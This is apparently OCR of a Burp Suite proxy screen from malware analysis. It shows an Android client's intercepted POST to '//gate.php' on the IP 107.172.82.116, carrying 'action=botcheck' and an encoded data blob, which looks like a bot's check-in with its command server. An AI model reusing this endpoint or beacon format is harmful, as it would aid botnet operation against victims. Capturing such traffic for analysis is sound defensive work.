 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Filter: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status Length MIME type Extension Title Comment TLS IP Cookies Time Listener port
18 http://107.172.82.116 POST //gate.php ✓ HTML php 107.172.82.116 18:41:33 26 A... 8080
Request
Pretty Raw Hex \n
1 POST //gate.php HTTP/1.1
2 Content-Length: 800
3 Content-Type: application/x-www-form-urlencoded
4 User-Agent: Dalvik/2.1.0 (Linux; U; Android 8.0.0; unknown Build/OPR6.170623.017)
5 Host: 107.172.82.116
6 Connection: close
7 Accept-Encoding: gzip, deflate
8
9 action=botcheck&data=Y2I4MGQ3NTBhZWQxYmJiNWYzMzdhNDQwYmMxOGJlOGVmYjUwMjAxZDM4ZDllMzE2MDdkMTFiNWMz
10 MWQxYTgyYzViNjdiOTUwYjQyNWNmOGU1MWE2YTcyODFiOTIxZTg4ZDhmZTk5ZGQ2YzViZjNjY2Zi
11 OTNjODc5MmEyNDRhNzMzZGQ0YTg5ZGM3MzcyY2FhZTVlMDQxOGMxMDI1ZTg3YzUwYzkzYzE4MDAz
12 NGNmYWQ4YmQxY2IxZTVhMzliNDA0NTI5MzBmZWQwZTlhMWY2NGQyNjExOWZjYzU3ODA1OWQ0MWMw
13 NzFjMGE1MDFhYThkMzlhYzBhOTlhNGNkYTgyNjkwMGIxMTY1MmQwZjYxNmM1OGI3NzM3ZDBkODJm
14 ZWU0YWE5YWQ1YjUzNDNmZGIzNzhmZTkzZDgxYmVjOTE0ZjFhZmU1YzQwY2VhMmY1YTc0MGVkZDRi
15 NTNhNDQ3MmYzZWQyNzg4ZDA5NjExYjgwODM2MGNhMjQ4ZmJiZDE3ZDUyOTdiOWM3NWJiZmM5NjQ1
16 MTZkMTkzOTAyY2MyYzQxNzBiOGU4Zjk0NDllYTQwNDc0NGMzNDI3NWVlYTA3YjM2ZTgwZTkwMGM1
17 ZjdkMDIxYjc2OGI4Yjc4Mzc2Yjg5MmViNWQ0Zjg3OTE1OTQ0YWE4NjYyNGVkY2UyYjQ4M2IyZThj
18 YzY5M2I4OTRjOGZmOGE3M2I2ZmRiZTlkNTAwZjY5MTA3MTNmMjk0MjMxOTQzOGJlYmU0MTMyNDAw
19 N2ZlZWFm
20